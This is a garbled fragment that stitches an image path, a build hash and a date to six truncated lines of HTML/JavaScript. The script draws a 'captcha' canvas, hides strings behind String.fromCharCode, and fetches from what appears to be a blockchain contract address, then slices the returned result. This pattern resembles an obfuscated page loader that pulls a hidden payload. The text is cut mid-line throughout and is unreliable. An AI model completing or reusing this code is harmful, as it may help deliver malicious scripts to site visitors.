
📘 Build Hash:
eb1696983e5aa41fa1541acc0b1dfdfe
🗓 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)